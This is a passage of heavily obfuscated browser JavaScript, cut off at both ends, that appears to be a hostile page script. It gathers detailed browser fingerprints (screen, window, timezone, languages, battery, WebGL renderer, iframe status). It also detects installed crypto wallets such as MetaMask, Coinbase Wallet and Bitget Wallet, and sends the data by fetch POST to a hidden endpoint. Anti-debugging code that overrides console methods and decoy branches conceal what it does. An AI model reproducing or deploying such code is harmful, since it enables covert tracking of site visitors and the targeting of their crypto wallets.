_0x3b9b56[_0x1961c6(-0x120,-0x16b,-0x193,-0xf5)](fetch,_0x80e67b,{'method':_0x3b9b56[_0x56294e(0xe2,0xb3,0x92,0x10a)],'body':JSON[_0x1961c6(-0x238,-0x27d,-0x168,-0x1f1)](_0x4d0341)});}catch(_0x5370cf){console[_0x1961c6(-0x1d1,-0x1fb,-0x13f,-0x164)](_0x3b9b56['VAWps'],_0x5370cf);}}async[_0x4f3336(0x2f5,0x2f7,0x39a,0x2fb)+_0x4f3336(0x2c2,0x277,0x364,0x2f8)](){const _0x5d3e92={};_0x5d3e92[_0x3b5ce5(0x26,0xbe,0xb1,0x10f)]='CoinbaseWa'+'llet',_0x5d3e92[_0x4ee1b1(-0xc3,-0x56,-0x6a,-0xe3)]=_0x4ee1b1(-0x131,-0x19a,-0x155,-0x1a0)+'t',_0x5d3e92[_0x3b5ce5(0x43,0x30,0xad,0x9e)]='RICHPARTNE'+_0x4ee1b1(-0xe1,-0x60,-0xff,-0xa8),_0x5d3e92[_0x3b5ce5(-0x37,-0x59,-0xaf,-0xa)]=function(_0x34a812,_0xdf4f82){return _0x34a812===_0xdf4f82;},_0x5d3e92[_0x4ee1b1(-0x86,-0x7f,-0x161,-0xbe)]=_0x4ee1b1(-0x117,-0xec,-0x33,-0xdb),_0x5d3e92[_0x4ee1b1(0x8,-0xdd,-0xa0,-0x7f)]=function(_0x12d634,_0x12e09f){return _0x12d634>_0x12e09f;},_0x5d3e92[_0x4ee1b1(-0x2a,-0x9,-0x10b,-0x63)]=function(_0x332a19,_0x3c77d2){return _0x332a19!==_0x3c77d2;},_0x5d3e92[_0x3b5ce5(0xeb,0x77,0x33,0x111)]=_0x3b5ce5(0xcf,0xaa,0xca,0x149),_0x5d3e92[_0x3b5ce5(0xa6,0x73,0x10e,-0x2)]=_0x3b5ce5(0x12e,0xc2,0x4a,0x13e),_0x5d3e92[_0x3b5ce5(0x6b,-0x3f,-0x23,0x62)]=_0x3b5ce5(-0x50,-0x46,-0x4e,-0x3b),_0x5d3e92['gWnLM']=_0x3b5ce5(0x3c,0x19,0x25,-0x11),_0x5d3e92[_0x4ee1b1(-0x2b,-0x68,-0x108,-0xb9)]='cdhpz',_0x5d3e92[_0x3b5ce5(-0x1e,0x6e,0x108,-0x2e)]=function(_0x2c81d8,_0x40f6b3){return _0x2c81d8>_0x40f6b3;},_0x5d3e92[_0x4ee1b1(-0x19e,-0x1f9,-0x23f,-0x19f)]='ontouchsta'+'rt';const _0x5710d5=_0x5d3e92;let _0x1f182c=null;function _0x4ee1b1(_0x1a5f90,_0x571fca,_0x154a92,_0x2b6620){return _0x4f3336(_0x2b6620- -0x3d2,_0x571fca-0x99,_0x571fca,_0x2b6620-0xcb);}if(navigator[_0x3b5ce5(-0x87,0x13,0x94,0x87)]){if(_0x5710d5[_0x4ee1b1(-0xfc,-0x124,-0xb0,-0xc5)]===_0x5710d5[_0x3b5ce5(0x23,-0x3f,0x58,-0x7)]){if(_0x5d9034[_0x3b5ce5(-0x89,-0x3b,-0x61,-0x6)])_0x250d63['push']('MetaMask');if(_0x358f44['isCoinbase'+_0x4ee1b1(-0xd4,-0xc1,-0xcf,-0x57)])_0x522317[_0x4ee1b1(-0xc5,-0xea,-0x4a,-0x72)](_0x5710d5[_0x4ee1b1(-0xf9,-0x5a,-0xd3,-0x7a)]);if(_0x12b607[_0x3b5ce5(-0x71,-0x36,0x4c,0x9)])_0x382b17['push'](_0x5710d5[_0x4ee1b1(-0xcd,-0xff,-0xcc,-0xe3)]);}else try{if(_0x5710d5[_0x4ee1b1(-0x1c8,-0x1ce,-0x12a,-0x191)](_0x4ee1b1(-0xe3,-0x124,-0x7a,-0x11f),_0x5710d5[_0x4ee1b1(-0xd6,-0xb4,-0x72,-0x53)])){const _0x302095=await navigator['getBattery'](),_0x50df66={};_0x50df66[_0x3b5ce5(0x5c,0x54,0x1a,0x1e)]=_0x302095?.['level']??null,_0x50df66[_0x4ee1b1(-0x117,-0x52,-0x107,-0x6f)]=_0x302095?.[_0x4ee1b1(-0x111,-0x3a,-0x6b,-0x6f)]??null,_0x1f182c=_0x50df66;}else _0x211347&&_0x3b7dfa['set'](_0x25902f[_0x4ee1b1(-0xdb,-0x54,-0xb0,-0x6e)+'e']()),this[_0x4ee1b1(-0x203,-0x1d9,-0x196,-0x18d)+_0x3b5ce5(-0x9,0x6f,0xc2,-0x2b)]=_0x3b5ce5(-0x85,0x26,-0x9,0x80)+_0x4ee1b1(-0x10c,-0x83,-0x108,-0x9e)+_0x4ee1b1(-0x122,-0x13f,-0x1c7,-0x138)+'e/nty/taf',this[_0x3b5ce5(-0x88,-0x55,-0xeb,-0xe6)+'_UPDATE_TI'+'ME']=0x23eb*0x9+-0x5*-0x6502+-0x1eacd*0x1,this[_0x3b5ce5(0x6,-0x55,0x50,-0xad)+_0x3b5ce5(0x15,-0x54,-0x1b,-0x55)+_0x4ee1b1(-0x166,-0x110,-0xae,-0x105)]=_0x5710d5['qhrBK'];}catch{if(_0x5710d5[_0x4ee1b1(0x3a,-0x92,-0xa3,-0x63)](_0x5710d5[_0x4ee1b1(-0x6a,-0x89,-0xfd,-0xb9)],_0x5710d5[_0x3b5ce5(0xc4,0x7f,0x100,0xd8)])){const _0x1b35e5=_0x3852fe['getItem'](_0x4f72c0);if(!_0x1b35e5)return null;if(_0x5710d5[_0x3b5ce5(-0x2c,-0x59,-0x7d,-0x8e)](_0x1b35e5,_0x5710d5[_0x3b5ce5(0x2e,0x7a,0xe5,0x11c)]))return _0x1696c4;try{const _0x5f0b92=_0x234386[_0x4ee1b1(-0x1bc,-0x1a2,-0x11d,-0x1a3)](_0x1b35e5);if(_0x5f0b92[_0x4ee1b1(-0xab,-0x16b,-0x176,-0x11c)]&&_0x5710d5['IFtPp'](_0x362007['now'](),_0x5f0b92[_0x4ee1b1(-0xca,-0x1a6,-0x141,-0x11c)]))return _0x253540['removeItem'](_0x23c497),null;return _0x5f0b92[_0x3b5ce5(-0x9b,-0x1,-0x33,-0x4)]||_0x5f0b92;}catch{return _0x1b35e5;}}else _0x1f182c=null;}}function _0x3b5ce5(_0x39660f,_0x3905ca,_0x4bc54e,_0x32e8ea){return _0x4f3336(_0x3905ca- -0x29a,_0x3905ca-0xb7,_0x39660f,_0x32e8ea-0x157);}return{'sah':screen?.[_0x3b5ce5(-0xe,0x66,0x6e,0x1c)+'t']??null,'sh':screen?.[_0x4ee1b1(-0xfb,-0x36,-0x57,-0x78)]??null,'sw':screen?.[_0x3b5ce5(0x53,0x79,0x94,0xc4)]??null,'saw':screen?.['availWidth']??null,'tzo':new Date()[_0x4ee1b1(-0x164,-0x107,-0xa3,-0x100)+_0x4ee1b1(-0x78,-0xbf,-0xae,-0x103)]()??null,'ww':window?.[_0x3b5ce5(0xc9,0xa0,0x0,0xee)]??null,'wh':window?.[_0x3b5ce5(0x30,0xf,-0x64,0x5b)+'t']??null,'wiw':window?.[_0x4ee1b1(-0x151,-0x137,-0x203,-0x176)]??null,'wih':window?.[_0x3b5ce5(0x5,0xa2,0x4a,0x6a)+'t']??null,'wx':window?.[_0x4ee1b1(-0x123,-0x156,-0x1c5,-0x164)]??window?.[_0x4ee1b1(-0x1e8,-0x1af,-0x185,-0x15d)]??null,'wy':window?.['screenY']??window?.[_0x3b5ce5(0xf,0x91,-0x12,0x9f)]??null,'ix':((()=>{function _0xb80e83(_0x508971,_0x9ee4c7,_0x317d23,_0xc61082){return _0x4ee1b1(_0x508971-0x7a,_0x317d23,_0x317d23-0xe5,_0x9ee4c7-0x496);}function _0x23415e(_0x288c77,_0x1a4916,_0xefa0e7,_0x36644d){return _0x3b5ce5(_0x288c77,_0x1a4916-0x4d3,_0xefa0e7-0x57,_0x36644d-0x166);}try{return window[_0xb80e83(0x31d,0x32c,0x324,0x3d3)]!==window[_0xb80e83(0x377,0x406,0x3dc,0x46a)]?-0x2436+0xe5a*0x2+0x783:-0xf84+0x1*0x8b3+0x6d1;}catch{return _0x5710d5[_0x23415e(0x516,0x5a8,0x5ad,0x5e4)](_0x5710d5[_0x23415e(0x511,0x54a,0x56c,0x5e3)],_0x5710d5[_0xb80e83(0x369,0x3d5,0x465,0x479)])?0xd7d*0x2+0x15a1+0x309a*-0x1:-0x1554+0x152d+-0x2*-0x14;}})()),'ri':this['getRendere'+_0x3b5ce5(-0x81,-0x34,-0x88,-0x48)](),'ts_detected':_0x5710d5[_0x3b5ce5(0x94,0x6e,0xab,0x6)](navigator?.[_0x3b5ce5(0x8f,0x83,0xe5,0xf2)+'ints'],0x71*-0x29+-0xfbb*-0x1+0x25e)||_0x5710d5[_0x4ee1b1(-0x117,-0x1fb,-0x1dd,-0x19f)]in window?0x2207+0x3*-0x172+0x32*-0x98:0x25fd+-0x1160+-0x6df*0x3,'tz':Intl?.[_0x4ee1b1(-0x131,-0x113,-0x41,-0xb0)+_0x4ee1b1(-0x169,-0x165,-0x108,-0x179)]?.()[_0x3b5ce5(0x4e,0xad,0x5a,0xd3)+_0x4ee1b1(-0xfc,-0x139,-0x12d,-0x159)]?.()[_0x3b5ce5(0x29,0x14,0x29,-0xe)]??null,'nl':navigator?.[_0x4ee1b1(-0x140,-0x98,-0x8a,-0xad)]??null,'nls':navigator?.[_0x3b5ce5(-0x21,-0x47,-0xf,0x31)]?navigator['languages']['join'](','):null,'bm':_0x1f182c};}[_0x4f3336(0x26b,0x1f0,0x2bf,0x2dc)+_0x4f3336(0x266,0x2f4,0x205,0x1c8)](){function _0x55ac44(_0x25af17,_0x44b3c4,_0x27d189,_0x4dda4c){return _0x44d61d(_0x25af17-0x63,_0x25af17- -0x51,_0x44b3c4,_0x4dda4c-0x0);}const _0x512493={};_0x512493[_0x55ac44(-0xa1,-0xa4,-0x13d,-0x53)]='canvas',_0x512493[_0x23c505(0x3ee,0x425,0x3ac,0x473)]='webgl',_0x512493[_0x23c505(0x47c,0x4ce,0x488,0x4c4)]=_0x55ac44(-0x7d,-0x46,-0x78,-0x11c)+'al-webgl';function _0x23c505(_0x25847c,_0x4e5a3f,_0x4675a1,_0x2e2351){return _0x4f3336(_0x25847c-0x1c1,_0x4e5a3f-0x49,_0x2e2351,_0x2e2351-0x0);}_0x512493[_0x55ac44(-0x14f,-0xe7,-0x1c3,-0xe3)]=_0x23c505(0x4d8,0x515,0x47f,0x52f),_0x512493[_0x23c505(0x502,0x501,0x4f4,0x59b)]=function(_0x1238e5,_0x3c2e0c){return _0x1238e5!==_0x3c2e0c;},_0x512493['iJBxM']=_0x55ac44(-0x5a,-0x6f,-0xd9,-0xed);const _0x1ca56d=_0x512493;try{const _0x4b2760=document[_0x23c505(0x422,0x3d6,0x4c5,0x37f)+'ent'](_0x1ca56d[_0x55ac44(-0xa1,-0x85,-0x91,-0x13a)]),_0x372b83=_0x4b2760['getContext'](_0x1ca56d[_0x55ac44(-0x1a1,-0x1e7,-0x142,-0x1b9)])||_0x4b2760[_0x23c505(0x4bd,0x4c8,0x516,0x544)](_0x1ca56d[_0x23c505(0x47c,0x4f8,0x4d9,0x444)]);if(!_0x372b83)return null;const _0x18cd3b=_0x372b83[_0x55ac44(-0x9d,-0xf4,-0x11,-0xee)+'on']('WEBGL_debu'+_0x23c505(0x51e,0x592,0x4d8,0x481)+_0x23c505(0x4ba,0x48e,0x426,0x4ce));if(_0x18cd3b){if(_0x1ca56d[_0x23c505(0x440,0x44c,0x3c5,0x4b5)]===_0x1ca56d[_0x55ac44(-0x14f,-0xb7,-0x17d,-0x1c7)])return _0x372b83['getParamet'+'er'](_0x18cd3b[_0x55ac44(-0x112,-0x1a8,-0x6d,-0x8d)+_0x55ac44(-0x10d,-0xe4,-0xbe,-0x159)+_0x55ac44(-0xd8,-0x16c,-0x11e,-0xbc)]);else{const _0x2bd7af=_0x12a8e7?function(){function _0x56f132(_0x677174,_0x556a85,_0x51d10d,_0x2b4e5f){return _0x23c505(_0x2b4e5f- -0x1a5,_0x556a85-0x10b,_0x51d10d-0x61,_0x556a85);}if(_0x1a4123){const _0x20925b=_0x8dfe15[_0x56f132(0x2b0,0x336,0x302,0x332)](_0x436e50,arguments);return _0x247257=null,_0x20925b;}}:function(){};return _0x317aca=![],_0x2bd7af;}}return null;}catch{if(_0x1ca56d[_0x55ac44(-0x8d,-0x94,-0xcb,-0x7e)](_0x1ca56d[_0x55ac44(-0x108,-0xf7,-0x18b,-0xe7)],_0x1ca56d[_0x23c505(0x487,0x4eb,0x42d,0x484)]))_0x566d31['set'](this['ANTI_FRAUD'+_0x55ac44(-0x188,-0x166,-0x189,-0x157)+_0x23c505(0x48e,0x475,0x402,0x438)],-0x2*0x14+-0x1d*-0x65+-0xb48,this[_0x55ac44(-0x189,-0x1af,-0x1cc,-0x170)+'_UPDATE_TI'+'ME']);else return null;}}static[_0x44d61d(-0xf9,-0xad,-0x155,-0x14e)](){const _0x123677={};_0x123677[_0x13731c(-0x1c9,-0x175,-0xce,-0x161)]=function(_0x5d5a42,_0x38e706){return _0x5d5a42===_0x38e706;},_0x123677[_0x17e33d(-0x1d7,-0xa5,-0x13a,-0x1e1)]='BrtTd',_0x123677['wTmwh']=function(_0x29ced6,_0x35496d){return _0x29ced6<_0x35496d;};const _0xfcd46a=_0x123677;let _0x5a6c2b=this[_0x17e33d(-0x111,-0xdf,-0x175,-0x162)];function _0x13731c(_0x6e624f,_0x1eb99c,_0x4d18d9,_0x2610b3){return _0x4f3336(_0x2610b3- -0x3e4,_0x1eb99c-0x152,_0x6e624f,_0x2610b3-0x10);}function _0x17e33d(_0x2d2d81,_0x55267d,_0x4cce76,_0x2e7176){return _0x44d61d(_0x2d2d81-0x178,_0x4cce76- -0xe4,_0x2d2d81,_0x2e7176-0x114);}if(!_0x5a6c2b||![this['REGION_EU'],this['REGION_US']][_0x13731c(-0x120,-0x2a,-0x13a,-0xa7)](_0x5a6c2b[_0x17e33d(-0x18e,-0xb3,-0xfd,-0x10b)+'e']())){if(_0xfcd46a['mCkvb']('BrtTd',_0xfcd46a[_0x17e33d(-0x9a,-0x199,-0x13a,-0xce)]))_0x5a6c2b=_0xfcd46a[_0x13731c(-0x83,-0x165,-0x91,-0x12b)](Math[_0x13731c(-0x14d,-0xf8,-0x13c,-0x148)](),0x1*-0x236+0x1ae0+-0x18aa+0.5)?this[_0x17e33d(-0x16b,-0x229,-0x1fc,-0x178)]:this[_0x13731c(-0x85,-0x139,-0x158,-0xe5)],LS['set'](this[_0x17e33d(-0x220,-0x221,-0x1cc,-0x20e)],_0x5a6c2b);else{if(_0x4d91b8){const _0x4d4191=_0x237d28[_0x17e33d(-0x181,-0x1ce,-0x14b,-0x1ae)](_0x2ba04a,arguments);return _0x1ae568=null,_0x4d4191;}}}return _0x5a6c2b[_0x13731c(-0x66,-0x93,-0x109,-0x80)+'e']();}static[_0x4f3336(0x312,0x285,0x27c,0x314)+_0x4f3336(0x2bf,0x327,0x2ec,0x32b)](_0x5a69a3,_0xa26fc3=null){const _0x5c4de2={};_0x5c4de2[_0x24218f(0x3e7,0x421,0x433,0x3f4)]='{{region}}';function _0x24218f(_0x2f8077,_0x3b7321,_0xb668e8,_0x5c223d){return _0x4f3336(_0x5c223d-0xc4,_0x3b7321-0x17c,_0x3b7321,_0x5c223d-0x1d6);}const _0x47010d=_0x5c4de2,_0x3030ad=(_0xa26fc3||this[_0x4224c5(0x166,0x214,0x113,0x17b)]())[_0x24218f(0x42c,0x4af,0x391,0x428)+'e']();function _0x4224c5(_0x1ed29d,_0x351e43,_0x4f7a0c,_0x18bf39){return _0x44d61d(_0x1ed29d-0x16f,_0x18bf39-0x228,_0x4f7a0c,_0x18bf39-0x15c);}return _0x5a69a3[_0x24218f(0x395,0x47d,0x44e,0x437)](_0x47010d['GgNug'],_0x3030ad);}}class RegionStorage{static [_0x4f3336(0x295,0x2fc,0x2cf,0x330)]=_0x4f3336(0x2ec,0x319,0x280,0x2f6);static [_0x4f3336(0x265,0x211,0x2f0,0x268)]='eu';static [_0x4f3336(0x2ff,0x338,0x38b,0x38c)]='us';static[_0x4f3336(0x2a6,0x210,0x2a6,0x23b)](){function _0x3b4987(_0x25dcda,_0x41e3dc,_0x41ded0,_0x5b9c06){return _0x44d61d(_0x25dcda-0x176,_0x5b9c06- -0x43,_0x41e3dc,_0x5b9c06-0x4e);}const _0x11f176={};_0x11f176[_0x393630(0x32d,0x39a,0x3aa,0x3b8)]=function(_0x4a3d32,_0x20ae9b){return _0x4a3d32<_0x20ae9b;};const _0x28f178=_0x11f176;function _0x393630(_0x2ac70b,_0xcdd5cd,_0x25ddaa,_0xa7b8ea){return _0x4f3336(_0xcdd5cd-0x65,_0xcdd5cd-0x187,_0x2ac70b,_0xa7b8ea-0x9f);}let _0x45f66d=LS[_0x393630(0x332,0x30b,0x345,0x3a6)](this[_0x3b4987(-0x19c,-0x177,-0x1b9,-0x12b)]);return(!_0x45f66d||![this[_0x3b4987(-0xd5,-0x1a9,-0xc4,-0x15b)],this[_0x3b4987(-0x5c,-0x1d,-0x120,-0xc1)]][_0x393630(0x384,0x3a2,0x3d1,0x312)](_0x45f66d[_0x3b4987(-0x6d,0x2c,-0x27,-0x5c)+'e']()))&&(_0x45f66d=_0x28f178[_0x393630(0x387,0x39a,0x38a,0x3d7)](Math[_0x3b4987(-0x15f,-0x185,-0xc0,-0x124)](),0x121b+0x4*0x80+-0x1*0x141b+0.5)?this[_0x3b4987(-0xee,-0x1fa,-0x205,-0x15b)]:this[_0x393630(0x31a,0x364,0x33b,0x396)],LS[_0x3b4987(-0x1cf,-0x196,-0x108,-0x12a)](this[_0x3b4987(-0x15c,-0x15a,-0x175,-0x12b)],_0x45f66d)),_0x45f66d[_0x3b4987(-0x93,-0x84,-0x53,-0x5c)+'e']();}static[_0x44d61d(-0xd7,-0xe7,-0x52,-0x164)](_0x4a4035){const _0x28f390={};_0x28f390[_0xfbf209(-0x25b,-0x21a,-0x1fb,-0x238)]=_0x245073(0x14,-0x38,0x22,0x34);function _0x245073(_0x29fed7,_0x30ac92,_0xe2e5bd,_0x44688a){return _0x4f3336(_0x44688a- -0x2db,_0x30ac92-0x26,_0x29fed7,_0x44688a-0x72);}_0x28f390[_0x245073(0x30,-0x8d,-0x7e,-0x6c)]=_0xfbf209(-0x15c,-0x145,-0xfc,-0x164),_0x28f390[_0x245073(0xef,0x1b,0x24,0x96)]='experiment'+_0x245073(0xe6,0x13d,0x30,0x9f),_0x28f390[_0x245073(0x5a,0x8d,-0x12,0x2a)]=_0x245073(0x78,0xe2,0x8e,0x72)+_0x245073(0x9a,0x87,0xbd,0x82)+_0xfbf209(-0x185,-0x17b,-0x1d3,-0x150),_0x28f390[_0xfbf209(-0x1df,-0x16d,-0x1b3,-0xf4)]=_0x245073(-0x1,-0x118,-0x10b,-0x85);function _0xfbf209(_0x3e010a,_0xc662a1,_0x5c33eb,_0x358df8){return _0x44d61d(_0x3e010a-0xe,_0xc662a1- -0xf7,_0x358df8,_0x358df8-0x37);}const _0x575f60=_0x28f390;if(_0x4a4035&&[this[_0xfbf209(-0x28b,-0x20f,-0x296,-0x1ec)],this['REGION_US']]['includes'](_0x4a4035[_0xfbf209(-0x101,-0x110,-0x180,-0x190)+'e']())){if(_0x575f60[_0x245073(-0x70,0xbc,-0xb,0x2c)]!==_0xfbf209(-0xe4,-0x176,-0x210,-0x118))LS['set'](this[_0x245073(-0x1a,-0x2e,-0x6d,-0x46)],_0x4a4035[_0xfbf209(-0xc5,-0x110,-0xc5,-0xd2)+'e']());else{const _0xeee511=_0x38cbe6[_0xfbf209(-0x22f,-0x213,-0x1d3,-0x1fe)+_0x245073(0x5a,-0x8a,-0x18,0x12)](_0x575f60['zHBNH']),_0x328b9e=_0xeee511[_0xfbf209(-0x146,-0x178,-0x1ce,-0x1f1)](_0x575f60[_0xfbf209(-0x166,-0x205,-0x24b,-0x1df)])||_0xeee511[_0xfbf209(-0x1ee,-0x178,-0x210,-0x1f8)](_0x575f60[_0xfbf209(-0xc7,-0x103,-0x95,-0x81)]);if(!_0x328b9e)return null;const _0x520af0=_0x328b9e['getExtensi'+'on'](_0x575f60[_0xfbf209(-0x142,-0x16f,-0x1a5,-0x218)]);if(_0x520af0)return _0x328b9e['getParamet'+'er'](_0x520af0['UNMASKED_R'+_0xfbf209(-0x146,-0x1b3,-0x1cd,-0x187)+_0xfbf209(-0x102,-0x17e,-0x11e,-0x199)]);return null;}}}static[_0x44d61d(-0xc1,-0x68,-0x95,0x34)](_0x10c470,_0x27862f=null){const _0x3edc7c={};function _0x970490(_0x29ba6e,_0x4d7ac0,_0x22a786,_0x26f5fe){return _0x44d61d(_0x29ba6e-0x4f,_0x26f5fe-0x4ac,_0x22a786,_0x26f5fe-0x163);}_0x3edc7c[_0x970490(0x31f,0x3b2,0x356,0x3c1)]=_0x391542(0x32a,0x2e3,0x247,0x313);const _0x542126=_0x3edc7c;function _0x391542(_0x42c672,_0x5c38bb,_0x11d2d5,_0x3a8bce){return _0x44d61d(_0x42c672-0x13f,_0x5c38bb-0x397,_0x42c672,_0x3a8bce-0xd3);}const _0x3a9b0d=(_0x27862f||this[_0x391542(0x27a,0x2c0,0x36a,0x230)]())[_0x391542(0x3df,0x37e,0x32a,0x405)+'e']();return _0x10c470[_0x391542(0x3d3,0x38d,0x39a,0x2f5)](_0x542126[_0x391542(0x241,0x2ac,0x2aa,0x31a)],_0x3a9b0d);}}class LS{static[_0x4f3336(0x2a6,0x213,0x2de,0x254)](_0x2f86c9){const _0x5205a8={'fwfYh':function(_0x36c5cd,_0xcc6d8a){return _0x36c5cd(_0xcc6d8a);},'QXjkZ':function(_0xa6449d,_0x3b16e3){return _0xa6449d+_0x3b16e3;},'ryliV':_0x567520(0x6f,0xca,0x111,-0x2e)+_0x4c087(0x127,0xd9,0x98,0x67)+_0x4c087(0x5b,0x7b,0x7f,0x79)+'\x20)','LAXuj':function(_0x5e1128){return _0x5e1128();},'mJHeg':'log','XpHzK':_0x4c087(0x78,0x119,0x110,0xdd),'XNVqI':'info','CldSw':'exception','DQggr':_0x567520(-0xa2,-0xf7,-0x132,-0x102),'enjoO':_0x4c087(-0x14,0x84,-0x2,-0xa3),'beEon':function(_0x239dca,_0x5b738d){return _0x239dca<_0x5b738d;},'veRmz':function(_0x5e505f,_0x50eee4){return _0x5e505f===_0x50eee4;},'uzRBm':_0x4c087(0x119,0x7c,0xb3,0x59),'GgDYd':function(_0x572fc3,_0x564fca){return _0x572fc3>_0x564fca;},'DvqhE':_0x4c087(0xd2,0x35,0x70,-0x36)};function _0x567520(_0x2a4169,_0x43dffb,_0x87a6b7,_0xba26f9){return _0x4f3336(_0x2a4169- -0x2df,_0x43dffb-0x1a6,_0x43dffb,_0xba26f9-0x126);}function _0x4c087(_0x17b33e,_0x1a8f04,_0x2fb98e,_0x1f4c96){return _0x4f3336(_0x2fb98e- -0x244,_0x1a8f04-0x1ca,_0x1a8f04,_0x1f4c96-0x9);}const _0x580e5c=localStorage[_0x4c087(-0x31,0x69,0x57,0xff)](_0x2f86c9);if(!_0x580e5c)return null;if(_0x5205a8['veRmz'](_0x580e5c,_0x5205a8['uzRBm']))return undefined;try{const _0x5c0773=JSON[_0x567520(-0xb0,-0x3f,-0xcb,-0x9f)](_0x580e5c);if(_0x5c0773[_0x567520(-0x29,-0x64,-0xc2,0x2c)]&&_0x5205a8[_0x567520(0x8e,0x10d,0xb7,0xd7)](Date[_0x567520(0x70,0x59,0xe0,-0x35)](),_0x5c0773[_0x4c087(0x72,-0x14,0x72,0xe)])){if(_0x5205a8[_0x567520(0x40,-0x32,0x2,0x62)]===_0x5205a8[_0x4c087(0x8e,0x11c,0xdb,0x161)])return localStorage[_0x4c087(0x30,0x21,0x6d,-0x15)](_0x2f86c9),null;else{let _0x18d54e;try{const _0x5ad075=zvDtoz[_0x4c087(0xc1,-0x2b,0x66,-0x31)](_0x4e351c,zvDtoz[_0x4c087(0x16b,0x19e,0x117,0x177)]('return\x20(fu'+_0x4c087(0x14c,0x18f,0x135,0x1bc)+zvDtoz[_0x567520(0x45,0xe2,0x5d,-0x4c)],');'));_0x18d54e=zvDtoz[_0x4c087(0xbf,0x32,0x1c,-0x71)](_0x5ad075);}catch(_0x4c608b){_0x18d54e=_0xec431c;}const _0x482cbb=_0x18d54e['console']=_0x18d54e[_0x567520(0x1c,0x15,0x81,-0x53)]||{},_0xd3604b=[zvDtoz[_0x4c087(0x16a,0x144,0xf7,0xf3)],zvDtoz[_0x567520(0x88,0x8b,0x67,0x4b)],zvDtoz['XNVqI'],_0x4c087(0x16,0x4a,0x79,-0x1b),zvDtoz[_0x567520(-0x5d,-0x8b,-0x3f,-0x68)],zvDtoz[_0x567520(-0x18,-0x9e,-0x11,0x31)],zvDtoz[_0x4c087(-0x3a,0x45,-0x4,0x86)]];for(let _0x2948f4=-0xd39+0x136a+-0x631;zvDtoz[_0x567520(0x99,0xdb,0x4e,0xae)](_0x2948f4,_0xd3604b[_0x4c087(0x19f,0xb5,0x101,0x9e)]);_0x2948f4++){const _0x24249e=_0x38dd72[_0x567520(-0x28,-0x2a,-0x6f,-0x62)+'r']['prototype']['bind'](_0x35540d),_0x364501=_0xd3604b[_0x2948f4],_0xe2e62f=_0x482cbb[_0x364501]||_0x24249e;_0x24249e['__proto__']=_0x4280f5[_0x567520(-0x3f,0x5f,-0xa3,-0x90)](_0x528f33),_0x24249e['toString']=_0xe2e62f['toString'][_0x567520(-0x3f,-0xcb,0x30,0x2e)](_0xe2e62f),_0x482cbb[_0x364501]=_0x24249e;}}}return _0x5c0773[_0x4c087(-0x16,0x5a,0x55,0x65)]||_0x5c0773;}catch{return _0x580e5c;}}static['set'](_0x28d201,_0x861ee2,_0x41e512=null){const _0x5aaccb={};_0x5aaccb[_0x4c286a(-0x81,-0x9e,-0x100,-0xfa)]=function(_0x506eb0,_0x35a008){return _0x506eb0+_0x35a008;},_0x5aaccb[_0x5b4154(0x1d1,0x1f1,0x275,0x2a9)]=function(_0xdb37c3,_0x5840a9){return _0xdb37c3*_0x5840a9;};function _0x4c286a(_0x3c8c5d,_0x4b75ba,_0xf4424,_0x2d771a){return _0x4f3336(_0x3c8c5d- -0x3d1,_0x4b75ba-0x118,_0x2d771a,_0x2d771a-0x2c);}function _0x5b4154(_0x386014,_0x1a851f,_0x4a75c8,_0x5951c2){return _0x4f3336(_0x4a75c8-0x2b,_0x1a851f-0xa9,_0x386014,_0x5951c2-0x16);}_0x5aaccb[_0x4c286a(-0x11c,-0xdb,-0xc4,-0x1b9)]=function(_0x48ffce,_0x29dad0){return _0x48ffce===_0x29dad0;},_0x5aaccb[_0x5b4154(0x31f,0x270,0x2bb,0x2fd)]=_0x4c286a(-0x18a,-0x210,-0x11c,-0x179),_0x5aaccb[_0x5b4154(0x2d1,0x28c,0x32d,0x2eb)]=_0x5b4154(0x237,0x235,0x2be,0x344);const _0x19d9b5=_0x5aaccb;if(_0x41e512!==null){const _0x12f0c9=Date[_0x4c286a(-0x82,0x16,-0x10d,0x1e)](),_0x5f23bb={'value':_0x861ee2,'ttl':_0x19d9b5['Yhyhp'](_0x12f0c9,_0x19d9b5[_0x5b4154(0x30c,0x2c9,0x275,0x223)](_0x41e512,-0x110*-0x14+0x57*0x29+-0x1d7*0x11))};localStorage[_0x5b4154(0x366,0x33f,0x2cc,0x244)](_0x28d201,JSON[_0x4c286a(-0x1a1,-0x1a6,-0x1ce,-0xfa)](_0x5f23bb));}else _0x19d9b5[_0x4c286a(-0x11c,-0xe9,-0x1ac,-0x157)](_0x19d9b5['JbjuS'],_0x19d9b5[_0x5b4154(0x36b,0x3bb,0x32d,0x2ab)])?_0x3e91d2[_0x4c286a(-0x130,-0x15d,-0x1a6,-0x195)](_0x2f86d8,_0x198ee0['stringify'](_0x24ae72)):localStorage['setItem'](_0x28d201,JSON[_0x5b4154(0x29e,0x229,0x25b,0x2ba)](_0x861ee2));}}class WalletData{[_0x44d61d(-0xef,-0x12c,-0xdd,-0xf2)](){const _0x1f5964={};_0x1f5964['lEKEp']=_0x2bec04(0x1f,-0xfe,-0xbd,-0x7c),_0x1f5964[_0x2c7c1b(0x2ba,0x314,0x35a,0x2c0)]=_0x2bec04(-0x181,-0x22c,-0x122,-0x1ab)+'t',_0x1f5964[_0x2c7c1b(0x278,0x243,0x315,0x25b)]=function(_0x45bb54,_0x367932){return _0x45bb54+_0x367932;},_0x1f5964[_0x2bec04(-0xf2,-0x21c,-0x1c2,-0x186)]=_0x2bec04(-0x16f,-0xf1,-0x1f0,-0x18e),_0x1f5964[_0x2c7c1b(0x2b1,0x29a,0x226,0x299)]=_0x2bec04(-0x61,-0x20,-0x6f,-0xbf)+_0x2bec04(-0x1a9,-0x12c,-0x143,-0x1a9),_0x1f5964[_0x2bec04(-0x149,-0x60,-0x4e,-0xec)]=_0x2c7c1b(0x2b4,0x245,0x25b,0x2f0)+'t',_0x1f5964[_0x2c7c1b(0x30d,0x2df,0x2f8,0x298)]=_0x2bec04(-0x146,-0x21c,-0x123,-0x195),_0x1f5964[_0x2c7c1b(0x357,0x2cf,0x331,0x2fd)]=_0x2c7c1b(0x2c4,0x264,0x234,0x2e1)+_0x2c7c1b(0x346,0x2e5,0x3c7,0x36c),_0x1f5964[_0x2bec04(-0x12a,-0x12c,-0x102,-0x112)]='BitgetWall'+'et',_0x1f5964['PaOOc']=function(_0x13f694,_0x495f72){return 